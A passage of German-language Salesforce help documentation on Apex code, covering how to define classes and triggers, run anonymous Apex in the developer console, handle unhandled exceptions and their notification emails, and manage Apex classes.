

- **•** SFGA-Version
- **•** Lösung
- **•** Textanzeige
- **•** Benutzerdefinierte Objekte



#### SIEHE AUCH:

[Globale Variablen](#page-5424-0)

# Apex-Code

## Apex-Code – Übersicht

Apex ist eine streng typisierte, objektorientierte Programmiersprache, die Entwicklern die Ausführung von Anweisungen zur Fluss- und Transaktionssteuerung auf dem Force.com-Plattformserver in Verbindung mit Aufrufen der Force.com-API gestattet. Unter Verwendung einer Syntax, die äußerlich Java ähnelt und wie in einer Datenbank gespeicherte Verfahren arbeitet, ermöglicht Apex Entwicklern, Geschäftslogik in die meisten Systemereignisse zu integrieren. Dazu gehören Klicks auf Schaltflächen, die Aktualisierung verwandter Datensätze und Visualforce-Seiten. Apex-Code kann durch Webservice-Anforderungen und durch Auslöser für Objekte initiiert werden.

Apex kann in zwei verschiedenen Formen auf der Plattform gespeichert werden:

- **•** Eine Klasse ist eine Vorlage oder ein Entwurf zum Erstellen von Apex-Objekten. Klassen bestehen aus anderen Klassen, benutzerdefinierten Methoden, Variablen, Ausnahmetypen und statischem Initialisierungscode. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus. Weitere Informationen finden Sie unter [Verwalten von Apex-Klassen](#page-5461-0) auf Seite 5456.
- **•** Ein Auslöser ist ein Apex-Code, das ausgeführt wird, bevor oder nachdem bestimmte DML-Ereignisse (Data Manipulation Language) eintreten, beispielsweise vor dem Einfügen von Objektdatensätzen in die Datenbank oder nach dem Löschen von Datensätzen. Auslöser werden in Salesforce als Metadaten gespeichert. Eine Liste aller Auslöser in Ihrer Organisation finden Sie unter "Setup" auf der Seite "Apex-Auslöser". Weitere Informationen finden Sie unter [Verwalten von Apex-Auslösern](#page-5462-0) auf Seite 5457.

Apex wird in der Regel innerhalb des Systemkontexts ausgeführt. Dies bedeutet, dass die Berechtigungen des aktuellen Benutzers, die Feldebenensicherheit und die Freigaberegeln bei der Code-Ausführung nicht berücksichtigt werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Bevor Ihre Codes in Produktionsumgebungen bereitgestellt werden können, müssen mindestens 75 % Ihres Apex-Codes durch Einheitentests abgedeckt sein. Zudem müssen alle Auslöser eine gewisse Testabdeckung aufweisen. Weitere Informationen finden Sie unter [Apex-Einheitentests](#page-5710-0) auf Seite 5705.

Wiederholen Sie die Ausführung nach dem Erstellen der Klassen und Auslöser sowie der Tests mit der [Entwicklerkonsole.](#page-5407-0)

Anmerkung: Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.

Weitere Informationen zur Syntax und Verwendung von Apex finden Sie im Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

## Apex-Entwicklerhandbuch und Entwicklertools

Das Apex-Entwicklerhandbuch ist die vollständige Referenz für die Apex-Programmiersprache. Im Apex-Entwicklerhandbuch werden zudem die Sprachsyntax, das Aufrufen von Apex, das Arbeiten mit Begrenzungen, das Schreiben von Tests usw. erläutert. Zum Schreiben von Apex-Code können Sie aus unterschiedlichen Salesforce- und Drittanbietertools auswählen.

**•** [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Verwenden Sie diese Tools zum Schreiben von Apex-Code:

- **•** [Force.com-Entwicklerkonsole](#page-5407-0)
- **•** [Force.com IDE-Plugin für Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- <span id="page-5454-0"></span>**•** [Code-Editor auf der Salesforce-Benutzeroberfläche](#page-5454-0)

Durchsuchen Sie das Web, um Salesforce-IDEs zu finden, die durch Drittanbieterentwickler erstellt wurden.

## Definieren von Apex-Klassen

[Apex-Klassen](#page-5461-0) werden in Salesforce als Metadaten gespeichert.

Anmerkung: Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.

Erstellen einer Klasse:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Klicken Sie auf **Versionseinstellungen**, um anzugeben, welche Apex-Version und welche API-Version bei dieser Klasse verwendet werden sollen. Wenn in Ihrem Unternehmen verwaltete Pakete aus AppExchange installiert sind, können Sie außerdem angeben, welche Version der einzelnen verwalteten Pakete bei dieser Klasse verwendet werden soll. Verwenden

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

Sie für alle Versionen die Standardwerte. Dabei wird die Klasse jeweils mit der aktuellsten Version von Apex, der API sowie jedes verwalteten Pakets verknüpft. Sie können eine ältere Version eines verwalteten Pakets angeben, wenn Sie auf Komponenten oder Funktionen zugreifen möchten, die von der aktuellsten Paketversion abweichen. Sie können eine ältere Version von Apex und der API angeben, um ein bestimmtes Verhalten beizubehalten.

- **4.** Geben Sie im Klasseneditor den Apex-Code für die Klasse ein. Eine einzelne Klasse kann ohne Kommentare, Testmethoden oder mit @isTest definierten Klassen bis zu 1 Million Zeichen umfassen.
- **5.** Klicken Sie auf **Speichern**, um die Änderungen zu speichern und zum Klassendetailbildschirm zurückzukehren, oder klicken Sie auf **Schnellspeicherung**, um die Änderungen zu speichern und die Bearbeitung der Klasse fortzusetzen. Sie können die Klasse nur speichern, wenn sich Ihre Apex-Klasse einwandfrei kompilieren lässt.

Nach dem Speichern können Klassen von jedem anderen Apex-Code wie einem Auslöser über Klassenmethoden oder Variablen aufgerufen werden.

Anmerkung: Zur Unterstützung der Abwärtskompatibilität werden Klassen mit den Versionseinstellungen für eine angegebene  $\mathbb{Z}$ Version von Apex und der API gespeichert. Wenn die Apex-Klasse Komponenten, beispielsweise ein benutzerdefiniertes Objekt, in installierten verwalteten Paketen referenziert, werden auch die Versionseinstellungen für jedes verwaltete Paket, das von der Klasse referenziert wird, gespeichert. Außerdem werden Klassen mit dem Flag isValid gespeichert, das auf true gesetzt ist, solange sich die abhängigen Metadaten seit der letzten Kompilation der Klasse nicht geändert haben. Wenn an Objektnamen oder Feldern, die in der Klasse verwendet werden, Änderungen durchgeführt werden (hierzu gehören auch oberflächliche Änderungen, wie das Bearbeiten von Objekt- oder Feldbeschreibungen) oder wenn Änderungen an einer Klasse vorgenommen werden, die diese Klasse aufruft, wird das Flag isValid auf false gesetzt. Wenn ein Auslöser oder ein Webservice-Aufruf die Klasse aufruft, wird der Code neu kompiliert und der Benutzer erhält eine Benachrichtigung, wenn Fehler auftreten. Wenn keine Fehler auftreten, wird das Flag isValid wieder auf true gesetzt.

#### SIEHE AUCH:

[Verwalten von Apex-Klassen](#page-5461-0) [Anzeigen von Apex-Klassen](#page-5464-0) [Verwalten von Versionseinstellungen für Apex](#page-5463-0)

### <span id="page-5456-0"></span>Definieren von Apex-Auslösern

Apex-Auslöser werden in der Anwendung, unter dem Objekt, dem sie zugeordnet sind, als Metadaten gespeichert.

- Anmerkung: Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, auf dessen Auslöser Sie zugreifen möchten, zu "Auslöser".
	- Tipp: Für die Standardobjekte "Anhang", "Inhaltsdokument" und "Notiz" können Sie keinen Auslöser in der Salesforce-Benutzeroberfläche erstellen. Auslöser für diese Objekte werden mithilfe von Entwicklungstools erstellt, wie der Entwicklerkonsole oder der Force.com-IDE. Alternativ können Sie auch die Metadaten-API verwenden.
- **2.** Klicken Sie in der Liste "Auslöser" auf **Neu**.
- **3.** Klicken Sie auf "Versionseinstellungen", um anzugeben, welche Apex-Version und welche API bei diesem Auslöser verwendet werden sollen. Wenn in Ihrem Unternehmen verwaltete Pakete aus AppExchange installiert sind, können Sie außerdem angeben, welche Version

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

Standardobjekte, Kampagnen, Kundenvorgänge und E-Mails sind nicht verfügbar in **Database.com**.

### NUTZERBERECHTIGUNGEN

Definieren von Apex-Auslösern:

**•** "Autor-Apex"

der einzelnen verwalteten Pakete bei diesem Auslöser verwendet werden soll. Verwenden Sie für alle Versionen die Standardwerte. Dabei wird der Auslöser jeweils mit der aktuellsten Version von Apex, der API sowie jedes verwalteten Pakets verknüpft. Sie können eine ältere Version eines verwalteten Pakets angeben, wenn Sie auf Komponenten oder Funktionen zugreifen möchten, die von der aktuellsten Paketversion abweichen.

- **4.** Klicken Sie auf "Apex-Auslöser" und aktivieren Sie das Kontrollkästchen Ist aktiv, wenn der Auslöser kompiliert und aktiviert werden soll. Lassen Sie dieses Kontrollkästchen deaktiviert, wenn Sie lediglich den Code in den Metadaten Ihrer Organisation speichern möchten. Dieses Kontrollkästchen ist standardmäßig aktiviert.
- **5.** Geben Sie im Textfeld Text den Apex-Code für den Auslöser ein. Ein einzelner Auslöser kann aus bis zu 1 Million Zeichen bestehen.

Definieren Sie einen Auslöser mit folgender Syntax:

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
wobei *trigger\_events* eine durch Kommas getrennte Liste folgender Ereignisse sein kann:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

Anmerkung: Ein Auslöser, der durch einen auf ein wiederkehrendes Ereignis oder eine wiederkehrende Aufgabe angewendeten insert-, delete- oder update-Vorgang aufgerufen wurde, führt zu einem Laufzeitfehler, wenn der Auslöser durch einen Massenvorgang aus der Force.com-API aufgerufen wird.

#### **6.** Klicken Sie auf **Speichern**.

Anmerkung: Auslöser werden mit dem Flag isValid gespeichert, das auf true gesetzt ist, solange sich die abhängigen Metadaten seit der letzten Kompilation des Auslösers nicht geändert haben. Wenn Änderungen an den im Auslöser verwendeten Objektnamen oder Feldern durchgeführt werden (dies gilt auch für oberflächliche Änderungen wie Bearbeitungen an einer Objektoder Feldbeschreibung), wird das Flag isValid auf false gesetzt und behält diesen Status bei, bis der Apex-Compiler den Code erneut verarbeitet. Die Neukompilierung erfolgt bei der nächsten Ausführung des Auslösers oder wenn ein Benutzer den Auslöser erneut in den Metadaten speichert.

Wenn ein Nachschlagefeld einen Datensatz referenziert, der gelöscht wurde, löscht Salesforce standardmäßig den Wert des Nachschlagefelds. Alternativ können Sie auswählen, dass Datensätze nicht gelöscht werden sollen, wenn sie sich in einer Nachschlagebeziehung befinden.

#### SIEHE AUCH:

[Verwalten von Apex-Auslösern](#page-5462-0) [Verwalten von Versionseinstellungen für Apex](#page-5463-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Ausführen von anonymem Apex-Code

Mithilfe der Entwicklerkonsole können Sie Apex-Code ausführen, um Debug-Protokolle zu bestimmter Anwendungslogik zu generieren.



Das Tool zum Ausführen von anonymem Apex-Code in der Entwicklerkonsole führt den von Ihnen eingegebenen Apex-Code unter Verwendung des Befehls ExecuteAnonymous aus und generiert ein Debug-Protokoll mit den Ergebnissen der Ausführung.

ACHTUNG: Wenn Sie eine Klasse mit testMethod aufrufen, werden alle DML-Anweisungen der Testmethode ausgeführt. Es kann vorkommen, dass dieser Vorgang nicht erwünschte Daten zu Ihrer Organisation hinzufügt.

**1.** Klicken Sie auf **Debug** > **Open Execute Anonymous Window** (Fenster für anonyme Ausführung öffnen), um das Fenster zur Eingabe von Apex-Code zu öffnen.



**2.** Geben Sie den Code ein, den Sie ausführen möchten, im Fenster für die Eingabe von Apex-Code ein oder klicken Sie auf  $\boxed{\triangle}$ , um den Code-Editor in einem neuen Browserfenster zu öffnen. Wenn Sie das Debug-Protokoll mit den Ergebnissen nach Abschluss der Ausführung automatisch öffnen möchten, wählen Sie **Open Log** (Protokoll öffnen) aus.



- **3.** Ausführen des Codes:
	- **a.** Um den gesamten Code im Fenster auszuführen, klicken Sie auf **Execute** (Ausführen) oder drücken Sie STRG+E.
	- **b.** Um nur ausgewählte Codezeilen auszuführen, wählen Sie die gewünschten Zeilen aus und klicken Sie auf **Execute Highlighted** (Markierte ausführen) oder drücken Sie STRG+UMSCHALT+E.
- **4.** Wenn Sie **Open Log** (Protokoll öffnen) ausgewählt haben, wird das Protokoll automatisch im Log Inspector (Protokollinspektor) geöffnet. Nach der Ausführung des Codes wird das Debug-Protokoll auf der Registerkarte **Logs** (Protokolle) aufgeführt. Doppelklicken Sie auf das Protokoll, um es im Log Inspector (Protokollinspektor) zu öffnen.
- **5.** Wenn Sie den gleichen Code erneut unverändert ausführen möchten, klicken Sie auf **Debug** > **Execute Last** (Letzten ausführen). Wenn Sie den Code ändern möchten, klicken Sie auf **Debug** > **Open Execute Anonymous Window** (Fenster für anonyme Ausführung öffnen), um das Fenster zur Eingabe von Apex-Code mit dem vorherigen Eintrag zu öffnen.

#### SIEHE AUCH:

[Debug-Menü der Entwicklerkonsole](#page-5413-0) [Log Inspector \(Protokollinspektor\)](#page-5673-0) [Verwenden von Debug-Protokollen](#page-5686-0) [Registerkarte "Logs" \(Protokolle\)](#page-5672-0)

## Verhalten bei Auftreten einer Apex-Ausnahme

Wenn eine Ausnahme auftritt, wird die Ausführung des Codes angehalten. Alle DML-Vorgänge, die vor der Ausnahme verarbeitet wurden, werden zurückgesetzt und nicht an die Datenbank übergeben. Ausnahmen werden in Debug-Protokollen protokolliert. Bei unbehandelten Ausnahmen, d. h. Ausnahmen, die der Code nicht erfasst, sendet Salesforce eine E-Mail mit Informationen zu der Ausnahme. Dem Endbenutzer wird auf der Salesforce-Benutzeroberfläche eine Fehlermeldung angezeigt.

## E-Mails zu unbehandelten Ausnahmen

Wenn unbehandelte Apex-Ausnahmen auftreten, werden E-Mails versendet, in denen die Apex-Stapelverfolgung sowie die Organisation und Benutzer-ID des Kunden angegeben sind. Andere Kundendaten werden mit dem Bericht nicht zurückgegeben. E-Mails zu unbehandelten Ausnahmen werden standardmäßig an den Entwickler gesendet, der im Feld LastModifiedBy der fehlschlagenden Klasse oder des fehlschlagenden Auslösers angegeben ist. Außerdem können E-Mails an Benutzer Ihrer Salesforce-Organisation und an beliebige E-Mails gesendet werden. Um diese E-Mail-Benachrichtigungen einzurichten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Ausnahme-E-Mail* ein und wählen Sie dann **Apex-Ausnahme-E-Mail** aus. Sie können Apex-Ausnahme-E-Mails auch mit dem Tooling-API-Objekt "ApexEmailNotification" konfigurieren.

Anmerkung: Wenn in synchron ausgeführtem Apex doppelte Ausnahmen auftreten, wird nur die erste Ausnahme-E-Mail gesendet und alle nachfolgenden E-Mails werden unterdrückt. Durch diese E-Mail-Unterdrückung wird vermieden, dass der Posteingang des Entwicklers mit E-Mails zum selben Fehler überschwemmt wird. Bei asynchronem Apex, einschließlich Batch-Apex und Methoden, die mit der Anmerkung @future gekennzeichnet sind, werden E-Mails zu doppelten Ausnahmen nicht unterdrückt.

## Unbehandelte Ausnahmen auf der Benutzeroberfläche

Wenn ein Endbenutzer bei Verwendung der Standardbenutzeroberfläche auf eine Ausnahme trifft, die in Apex-Code aufgetreten ist, wird eine Fehlermeldung angezeigt. Der Text der Fehlermeldung entspricht in etwa der unten abgebildeten Benachrichtigung.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Aufrufen der Setup-Seite "Apex-Ausnahme-E-Mail"

**•** "Setup anzeigen"

Schreiben von Apex-Code

**•** "Autor-Apex"

Verwenden der Tooling-API

**•** "API aktiviert"

## Behandlung von Apex-Ausnahmen in verwalteten Paketen

Wenn Sie ein verwaltetes Paket für Force.com AppExchange erstellen, können Sie einen Benutzer angeben, der eine E-Mail-Benachrichtigung erhält, wenn eine Ausnahme auftritt, die nicht durch Apex abgefangen wird. Nicht abgefangene Ausnahmen können ausgelöst werden durch:

- **•** Visualforce-Aktion oder -Getter-Methode
- **•** Webservicemethode
- **•** Auslöser

Die gesendete E-Mail hat folgendes Format:

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Performance**, **Unlimited**, **Developer** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Paketen:

**•** "Force.com AppExchange-Pakete erstellen"

Hochladen von Paketen:

**•** "Force.com AppExchange-Pakete hochladen"

Erstellen von Apex:

**•** "Autor-Apex"

-------------------------------------------------------------------------------- Subject: Developer script exception from *CLASSNAME* Apex script unhandled trigger exception by user/organization: *USER\_ID/ORG\_ID EXCEPTION\_STRING STACK\_TRACE* --------------------------------------------------------------------------------

Beispiel:

-------------------------------------------------------------------------------- From: Apex Application? <info@salesforce.com> To: joeuser@salesforce.com <joeuser@salesforce.com> Subject: Developer script exception from Gack WS? Date: Mon, 26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) Apex script unhandled trigger exception by user/organization: 010x0000000rfPg/00Fx00000009ejj TestException.Test Exception?: Gack WS exception Class.Gack WS?.gackTestException: line 4, column 11 --------------------------------------------------------------------------------

Die Anzahl der für denselben Fehler generierten E-Mails ist auf 10 Nachrichten mit demselben Betreff innerhalb von 60 Sekunden beschränkt.

## <span id="page-5461-0"></span>Verwalten von Apex-Klassen

#### Verfügbarkeit: **Performance**, **Unlimited**, **Developer** und **Enterprise** Edition

Eine Apex-Klasse ist eine Vorlage oder ein Entwurf zum Erstellen von Apex-Objekten. Klassen bestehen aus anderen Klassen, benutzerdefinierten Methoden, Variablen, Ausnahmetypen und statischem Initialisierungscode. Klassenmethoden oder Variablen können, wenn sie erfolgreich gespeichert wurden, von anderen Apex-Codes oder über die SOAP-API (bzw. das AJAX Toolkit) aufgerufen werden, um Methoden abzufragen, die mit dem Stichwort webService erstellt wurden.

Mit der Seite "Apex-Klassen" können Sie Apex-Klassen erstellen und verwalten. Um die Seite "Apex-Klassen" aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text

NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

**•** "Autor-Apex"

*Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus. Zusätzliche Entwicklungsfunktionen bietet die [Entwicklerkonsole](#page-5407-0).

Klicken Sie zum Erstellen einer Apex-Klasse auf der Seite "Apex-Klassen" auf **Neu** und geben Sie im Editor den Apex-Code ein.

Entwickler können zwar Klassenmethoden gemäß der im Dokument Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) beschriebenen Syntax schreiben, Klassen können jedoch auch automatisch mithilfe eines auf der lokalen Festplatte oder in einem lokalen Netzwerk gespeicherten WSDL-Dokuments generiert werden. Wenn Sie eine Klasse mithilfe eines WSDL-Dokuments erstellen, können die Entwickler in Apex Callouts zum externen Webservice vornehmen. Klicken Sie auf der Seite "Apex-Klassen" auf **Aus WSDL generieren**, um eine Apex-Klasse aus einem WSDL-Dokument zu erstellen.

Sobald Sie eine Apex-Klasse erstellt haben, können Sie folgende Aktionen durchführen:

- **•** Neben dem Klassennamen auf **Bearbeiten** klicken, um den Inhalt der Klasse in einem einfachen Editor zu bearbeiten.
- **•** Neben dem Klassennamen auf **Entf** klicken, um die Klasse aus der Organisation zu löschen.

### Anmerkung:

- **–** Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.
- **–** Eine Klasse, die als Steuerfeld für eine Visualforce-Seite oder -Komponente festgelegt ist, kann nicht gelöscht werden.
- Das Symbol **zu** zeigt an, dass eine Apex-Klasse in einem verwalteten Paket veröffentlicht wurde. Für Apex-Klassen in Paketen gelten spezielle Überlegungen.
- **–** Das Symbol zeigt an, dass sich eine Apex-Klasse in einem installierten verwalteten Paket befindet. Klassen in verwalteten Paketen können nicht bearbeitet oder gelöscht werden.
- **–** Das Symbol zeigt an, dass eine Apex-Klasse in einem zuvor veröffentlichten verwalteten Paket beim nächsten Paket-Upload gelöscht wird. Sie können das Löschen der Apex-Klasse über die Paketdetailseite rückgängig machen.
